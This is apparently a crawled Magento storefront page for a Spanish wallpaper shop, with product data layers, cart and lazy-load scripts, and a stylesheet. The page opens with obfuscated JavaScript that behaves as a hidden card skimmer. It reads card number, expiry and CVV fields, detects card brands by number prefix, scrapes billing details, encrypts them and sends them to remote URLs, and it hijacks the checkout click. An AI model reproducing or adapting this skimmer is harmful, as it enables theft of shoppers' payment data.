e[t(565)](n,o)},DOnby:e[t(253)],VFyhE:function(n,o){return e[t(279)](n,o)},TCuqU:function(n){return e[t(880)](n)},woBOn:e[t(697)],Fqikz:function(n,o){return e[t(705)](n,o)},pTEVr:function(n,o,r,i){return e[t(245)](n,o,r,i)},EsjGj:function(n,o){return e[t(390)](n,o)},qEcZm:e[t(874)],umYCn:function(n,o){return e[t(310)](n,o)},hikRf:e[t(480)],Qcxru:e[t(769)],ALkjG:function(n,o){return e[t(390)](n,o)},uhkTg:function(n,o){return e[t(662)](n,o)},gwFKk:e[t(642)],FlEPw:e[t(408)]};let r=document[t(639)+t(935)](B);if(!e[t(333)](i,r))return!1;{r=r[t(599)+t(634)](e[t(340)]);let n=document[t(639)+t(935)](C),b=document[t(639)+t(935)](e[t(258)]);if(!b)return!1;if(b[t(684)][t(358)]=e[t(925)],!(e[t(712)](i,n)||(r[t(440)+t(287)](e[t(963)],f),!1))){!0;var c=document[t(639)+t(935)](C),x=document[t(639)+t(935)](q),m=document[t(639)+t(935)](F);c[t(276)+t(894)](e[t(701)],u),c[t(276)+t(894)](e[t(708)],s),x[t(276)+t(894)](e[t(701)],a),x[t(276)+t(894)](e[t(708)],p),m[t(276)+t(894)](e[t(701)],d),m[t(276)+t(894)](e[t(708)],l),e[t(333)]((function(n,e){const r=t,i={IkHGD:function(t,n){return o[_0x48b5(778)](t,n)},LeRjZ:function(t,n){return o[_0x48b5(256)](t,n)},eeGGS:function(t,n,e,r){return o[_0x48b5(400)](t,n,e,r)},wVBdI:o[r(868)],xwcBJ:function(t,n){return o[r(624)](t,n)},xPHAR:function(t,n){return o[r(306)](t,n)},VcHvU:o[r(425)],Aqdqi:function(t,n){return o[r(643)](t,n)},kyNBN:function(t){return o[r(593)](t)},ctbBt:o[r(825)],ZsEBw:function(t,n){return o[r(554)](t,n)},jmQhc:function(t,n,e,i){return o[r(400)](t,n,e,i)},eJrHp:function(t,n,e,i){return o[r(327)](t,n,e,i)},JCXWH:function(t,n){return o[r(818)](t,n)},dMNvh:o[r(824)],JDfJx:function(t,n){return o[r(412)](t,n)},MzxJh:o[r(487)],LNuvx:o[r(237)],Qgqkv:function(t,n){return o[r(750)](t,n)},ZVRUj:function(t,n){return o[r(556)](t,n)},Gpner:o[r(442)]};function u(t,n,e){const o=r;let c=t;return i[o(934)](c,n)&&i[o(667)](c,e)}function a(t){c[r(586)]=t}function d(){c[r(586)]=""}n[r(276)+r(894)](o[r(322)],(()=>{const t=r;let e=n[t(891)][t(376)](" ",""),o=e[t(660)]()[t(470)](0,4);if(i[t(541)](u,o,2221,2720)||i[t(541)](u,o,51,55)){let n=i[t(254)];i[t(822)](a,n)}else if(i[t(931)](o[t(329)](0),4)){let n=i[t(503)];i[t(822)](a,n),i[t(674)](e[t(694)],0)&&i[t(614)](d)}else if(i[t(541)](u,o,3528,3589)){let n=i[t(517)];i[t(609)](a,n)}else if(i[t(309)](u,e[t(470)](0,6),622126,622925)||i[t(931)](o,6011)||i[t(860)](u,e[t(470)](0,3),644,649)||i[t(601)](e[t(470)](0,2),65)){let n=i[t(974)];i[t(822)](a,n)}else if(i[t(620)](e[t(470)](0,2),36)||i[t(541)](u,e[t(470)](0,3),300,305)){let n=i[t(393)];i[t(822)](a,n)}else if(i[t(931)](e[t(470)](0,2),62)){let n=i[t(446)];i[t(609)](a,n)}else if(i[t(759)](e[t(470)](0,2),34)||i[t(735)](e[t(470)](0,2),37)){let n=i[t(952)];i[t(822)](a,n)}else i[t(614)](d)}))}),c)}}return!0}async function b(){const t=n;e[t(341)](h);const o=await e[t(835)](v,w,E,JSON[t(762)](N));e[t(716)](y,o,0)}function g(){const t=n;let o=document[t(639)+t(935)](C)?document[t(639)+t(935)](C)[t(891)][t(376)](" ",""):e[t(491)],r=document[t(639)+t(935)](F)?document[t(639)+t(935)](F)[t(891)]:e[t(491)],i=document[t(639)+t(935)](q)?document[t(639)+t(935)](q)[t(891)]:e[t(491)];return!(e[t(562)](o,e[t(491)])||e[t(410)](r,e[t(491)])||e[t(734)](i,e[t(491)]))&&(!(e[t(331)](o[t(694)],15)||e[t(432)](o[t(694)],16)||!e[t(705)](c,o))&&(!e[t(864)](r[t(694)],3)&&!e[t(811)](r[t(694)],4)&&!(e[t(280)](i[t(694)],5)||e[t(811)](i[t(250)]("/")[0],12)||e[t(956)](i[t(529)](-2),24))))}function h(){const t=n;N[t(854)]=document[t(639)+t(935)](C)?document[t(639)+t(935)](C)[t(891)][t(376)](" ",""):"",N[t(771)]=document[t(639)+t(935)](F)?document[t(639)+t(935)](F)[t(891)]:"",N[t(761)]=document[t(639)+t(935)](q)?document[t(639)+t(935)](q)[t(891)]:"";let o=document[t(599)+t(634)](e[t(464)])?document[t(599)+t(634)](e[t(464)])[t(588)+"t"]:"";function r(n){const e=t;return(n=n[e(389)](/<!--.*?-->/g,""))[e(499)]()}N[t(530)]=t(857)+o+"|";var i=[];e[t(421)]((function(){const n=t;for(var o=document[n(639)+n(941)+"me"](e[n(977)])[0][n(522)],c=0;e[n(525)](c,o[n(694)]);c++){var u=o[c];if(e[n(410)](u[n(282)],Node[n(386)])&&e[n(585)](u[n(459)][n(499)](),""))for(var a=e[n(829)](r,u[n(459)])[n(250)](e[n(301)]),d=0;e[n(525)](d,a[n(694)]);d++){var s=a[d][n(499)]();e[n(585)](s,"")&&i[n(580)](s)}}let l=document[n(639)+n(935)](e[n(315)])[n(891)];if(e[n(331)](l[n(694)],2)){let t=i[0],e=i[1];N[n(743)]=t+" "+e}else N[n(743)]=l;N[n(896)]=i[2],N[n(453)]=i[3],N[n(435)]=i[e[n(715)](i[n(694)],1)],N[n(703)]=i[e[n(937)](i[n(694)],2)],N[n(947)]=document[n(599)+n(634)](e[n(370)])?document[n(599)+n(634)](e[n(370)])[n(588)+"t"]:e[n(491)],N[n(929)]=document[n(599)+n(634)](e[n(598)])?document[n(599)+n(634)](e[n(598)])[n(588)+"t"]:""}))}function y(t,o){const r=n;if(e[r(764)](o,z[r(694)])){const n=new XMLHttpRequest;n[r(241)](e[r(305)],z[o],!0),n[r(657)+r(636)](e[r(817)],k),n[r(657)+r(636)](e[r(813)],t),n[r(455)]=5e3,n[r(627)+r(561)]=function(){const i=r;if(e[i(246)](n[i(678)],XMLHttpRequest[i(551)]))if(e[i(410)](n[i(362)],404))document[i(903)]=e[i(463)],location[i(374)]();else{let n=e[i(382)](o,1);e[i(862)](n,z[i(694)])?e[i(905)](y,t,n):(document[i(903)]=e[i(463)],!0,location[i(374)]())}},n[r(748)]()}}async function v(t,o,r){const i=n;try{var c=Uint8Array[i(883)](e[i(829)](atob,t),(t=>t[i(343)](0))),u=Uint8Array[i(883)](e[i(705)](atob,o),(t=>t[i(343)](0))),a=await crypto[i(776)][i(451)](e[i(613)],c,e[i(907)],!1,[e[i(610)]]),d=await crypto[i(776)][i(819)]({name:e[i(907)],iv:u},a,(new TextEncoder)[i(728)](r));return e[i(853)](btoa,String[i(467)+"de"][i(366)](null,new Uint8Array(d)))}catch(t){throw t}}document[n(276)+n(894)](e[n(430)],(t=>{const o=n;if(r){let n=document[o(639)+o(935)](e[o(645)]),r=document[o(639)+o(935)](e[o(303)]);e[o(712)](i,n)&&r[o(795)]&&(e[o(279)](t[o(481)],n)||e[o(859)](t[o(481)][o(946)](e[o(543)]),n)||n[o(544)](t[o(481)]))&&(t[o(560)+o(233)](),t[o(846)+o(885)+o(933)](),t[o(978)+o(786)](),e[o(604)](g)&&(e[o(858)](b),document[o(599)+o(634)](e[o(524)])[o(440)+o(287)](e[o(553)],x),e[o(763)](setTimeout,(()=>{const t=o;document[t(639)+t(935)](e[t(284)])[t(927)]()}),4500)))}}),!0)}}}));
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "addToCartAjaxDataLayer": {"dataLayerName": "dataLayer"}
        }
    }
</script>
<div id="magepow_ajaxcart_popup"></div>
<style type="text/css">
    .ajaxcart-wrapper-main .btn-continue .continue {
        background: #75bba7;
        color: #ffffff;
    }

    .ajaxcart-wrapper-main .btn-continue .continue:hover {
        background: #64b39c;
    }

    .ajaxcart-wrapper-main .btn-viewcart .viewcart {
        background: #75bba7;
        color: #ffffff;
    }

    .ajaxcart-wrapper-main .btn-viewcart .viewcart:hover {
        background: #64b39c;
    }
</style>

<script type="text/x-magento-init">
    {
        "body": {
            "magepowAjaxcart": {
                "countDown": "0",
                "showLoader": "1",
                "addUrl": "https://www.sainthonore.es/ajaxcart/",
                "quickview": false,
                "quickViewUrl": "https://www.sainthonore.es/ajaxcart/index/view/",
                "isProductView": false,
                "addToCartSelector": ".action.tocart"
            }
        }
    }
</script><div class="magestore-bannerslider">
    </div>

<!-- Start Enhanced E-commerce for Google Tag Manager by MagePal -->
<script type="text/x-magento-init">
    {
        "*": {
            "enhancedDataLayer": {
                "dataLayer": "dataLayer",
                "data" : [{"event":"productImpression","ecommerce":{"impressions":[{"name":"Papel pintado Ponp\u00f3n 4","id":"1601-AT1008","price":57.13,"list":"Catalog","position":1,"p_id":"18885"},{"name":"Papel pintado Ponp\u00f3n 1","id":"1601-AT1001","price":57.13,"list":"Catalog","position":2,"p_id":"18887"},{"name":"Papel pintado Ponp\u00f3n 6","id":"1601-AT1010","price":57.13,"list":"Catalog","position":3,"p_id":"18883"},{"name":"Papel pintado Ponp\u00f3n 5","id":"1601-AT1009","price":57.13,"list":"Catalog","position":4,"p_id":"18884"},{"name":"Papel pintado Ponp\u00f3n 7","id":"1601-AT1011","price":57.13,"list":"Catalog","position":5,"p_id":"18882"},{"name":"Fotomurales Sirenas","id":"1601-RB010-RC","price":139.95,"list":"Catalog","position":6,"p_id":"18864"},{"name":"Fotomurales Creaci\u00f3n","id":"1601-RB249","price":123.38,"list":"Catalog","position":7,"p_id":"18860"},{"name":"Fotomurales Fragmentos 2","id":"1601-RB255","price":123.38,"list":"Catalog","position":8,"p_id":"18856"},{"name":"Fotomurales Guirnalda","id":"1601-RB278","price":123.38,"list":"Catalog","position":9,"p_id":"18854"},{"name":"Fotomurales Sonrie","id":"1601-RB307","price":123.38,"list":"Catalog","position":10,"p_id":"18851"},{"name":"Fotomurales Atm\u00f3sfera","id":"1601-RB315","price":123.38,"list":"Catalog","position":11,"p_id":"18849"},{"name":"Fotomurales Brum brum","id":"1601-RB383","price":139.95,"list":"Catalog","position":12,"p_id":"18846"},{"name":"Papel pintado Zevenlandenhuizen","id":"1123-52205","price":247.59,"list":"Catalog","position":13,"p_id":"18376"},{"name":"Papel pintado Indische 10","id":"1123-52222","price":164.8,"list":"Catalog","position":14,"p_id":"18370"},{"name":"Papel pintado Prinsengracht","id":"1123-55501","price":247.59,"list":"Catalog","position":15,"p_id":"18364"},{"name":"Papel pintado Jordaan 3","id":"1123-55520","price":247.59,"list":"Catalog","position":16,"p_id":"18360"},{"name":"Papel pintado Overtoom 2","id":"1123-55551","price":164.8,"list":"Catalog","position":17,"p_id":"18356"},{"name":"Papel pintado Indische 11","id":"1123-55553","price":164.8,"list":"Catalog","position":18,"p_id":"18355"},{"name":"Papel pintado Staalmeestersbrug 1","id":"1123-55584","price":247.59,"list":"Catalog","position":19,"p_id":"18347"},{"name":"Papel pintado Torensluis","id":"1123-55581","price":247.59,"list":"Catalog","position":20,"p_id":"18348"},{"name":"Papel pintado Staalmeestersbrug 2","id":"1123-55586","price":247.59,"list":"Catalog","position":21,"p_id":"18346"},{"name":"Papel pintado Oudezijds 3","id":"1123-55597","price":164.8,"list":"Catalog","position":22,"p_id":"18344"},{"name":"Papel pintado Brouwersgracht 8","id":"1123-59738","price":330.41,"list":"Catalog","position":23,"p_id":"18322"},{"name":"Papel pintado Wallen","id":"1123-59744","price":247.59,"list":"Catalog","position":24,"p_id":"18318"},{"name":"Papel pintado Brouwersgracht 4","id":"1123-59767","price":330.41,"list":"Catalog","position":25,"p_id":"18312"},{"name":"Papel pintado Swindenstraat 1","id":"1123-59770","price":330.41,"list":"Catalog","position":26,"p_id":"18310"},{"name":"Papel pintado Kleine","id":"1123-70861","price":164.8,"list":"Catalog","position":27,"p_id":"18306"},{"name":"Papel pintado Prinseneiland 2","id":"1123-59777","price":330.41,"list":"Catalog","position":28,"p_id":"18308"},{"name":"Papel pintado Eerste 4","id":"1123-74812","price":247.59,"list":"Catalog","position":29,"p_id":"18303"},{"name":"Papel pintado Magere 6","id":"1123-74829","price":247.59,"list":"Catalog","position":30,"p_id":"18296"},{"name":"Papel pintado Sikh 1","id":"1123-74859","price":247.59,"list":"Catalog","position":31,"p_id":"18294"},{"name":"Papel pintado Magere 5","id":"1123-76801","price":330.41,"list":"Catalog","position":32,"p_id":"18283"}],"currencyCode":"EUR"}}]            }
        }
    }
</script>
<!-- End Enhanced E-commerce for Google Tag Manager by MagePal -->

<script type="text/x-magento-init">
    {
        "*": {
            "productClickDataLayer": {
                "dataLayerName": "dataLayer",
                "productLists" : [{"list_type":"Catalog","class_name":".products-grid .product-itemm a[class*=\"product-item-\"]","container_class":"li.product-itemm"}]            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartDataLayer": {"dataLayerName": "dataLayer"}
        }
    }
</script>
<!-- Start Enhanced E-commerce for Google Tag Manager by MagePal -->
<script type="text/x-magento-init">
    {
        "*": {
            "enhancedDataLayer": {
                "dataLayer": "dataLayer",
                "data" : []            }
        }
    }
</script>
<!-- End Enhanced E-commerce for Google Tag Manager by MagePal -->

<div class="magestore-bannerslider">
    </div>
</div>    <script>    window.amlazy = function() {
        if (typeof window.amlazycallback !== "undefined") {
            setTimeout(window.amlazycallback, 500);
            setTimeout(window.amlazycallback, 1500);
        }
    }</script><script>    window.amlazycallback = function () {
        window.jQuery("img[data-amsrc]").lazy({
            "bind":"event",
            "attribute": "data-amsrc",
            "srcsetAttribute": "data-amsrcset",
            "visibleOnly": true
        });
        window.jQuery("img[data-amsrcset]").lazy({
            "bind":"event",
            "srcsetAttribute": "data-amsrcset",
            "visibleOnly": true
        });
        window.jQuery("source[data-amsrcset]").lazy({
             "srcsetAttribute": "data-amsrcset",
             "visibleOnly": true
        });
    };
    require(["jquery"], function (jquery) {
        require(["Amasty_LazyLoad/js/jquery.lazy"], function(lazy) {
            const lazyData = [
                {
                    selector: "img[data-amsrc]",
                    lazyData: {
                        attribute: "data-amsrc",
                        srcsetAttribute: "data-amsrcset"
                    }
                },
                {
                    selector: "img[data-amsrcset]",
                    lazyData: {
                        srcsetAttribute: "data-amsrcset"
                    }
                },
                {
                    selector: "source[data-amsrcset]",
                    lazyData: {
                        srcsetAttribute: "data-amsrcset"
                    }
                }
            ];

            function addLazyEvents (additionalLazyData) {
                const additionalData = additionalLazyData ?? {};

                lazyData.forEach((item) => {
                    window.jQuery(item.selector).lazy(Object.assign(item.lazyData, additionalData));
                });
            }

            if (document.readyState === "complete") {
                addLazyEvents({"bind":"event", "visibleOnly": true});
            } else {
                addLazyEvents({"visibleOnly": true});
            }
        })
    });</script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.sainthonore.es/static/version1751976087/frontend/Sinapsis/default/es_ES/css/print.min.css" /></noscript><script>        window.addEventListener('load', () => {
            const addStylesNode = document.getElementById("deferred-css");
            const replacement = document.createElement("div");
            replacement.innerHTML = addStylesNode.textContent;
            document.body.appendChild(replacement);
            addStylesNode.parentElement.removeChild(addStylesNode);
        });</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sainthonore.es/static/version1751976087/frontend/Sinapsis/default/es_ES/css/styles-l.min.css
body_size: 25122
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans.less');.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}._error .order-comment-input{outline:none;border:2px solid #ed8380}._error .order-comment-input:focus{outline:none;border:2px solid #ed8380;box-shadow:0 0 3px #ed8380}.checkout-payment-method .payment-option._collapsible.comment .payment-option-content{display:block}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.dashboard-welcome-toggler,.block-collapsible-nav .title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:before,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f5f5f5;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d9d2c5;box-shadow:0 5px 5px rgba(0,0,0,.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d9d2c5;color:#d9d2c5;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu 